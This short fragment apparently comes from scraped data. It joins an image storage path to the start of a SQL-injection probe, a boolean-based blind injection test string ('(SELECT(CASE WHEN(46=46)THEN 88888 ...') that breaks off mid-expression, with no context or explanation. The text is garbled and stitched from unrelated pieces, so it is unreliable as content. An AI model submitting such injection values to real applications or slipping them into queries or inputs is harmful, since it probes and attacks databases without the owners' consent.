88888,(SELECT(CASEWHEN(46=46)THEN88888ELSE46*(SELE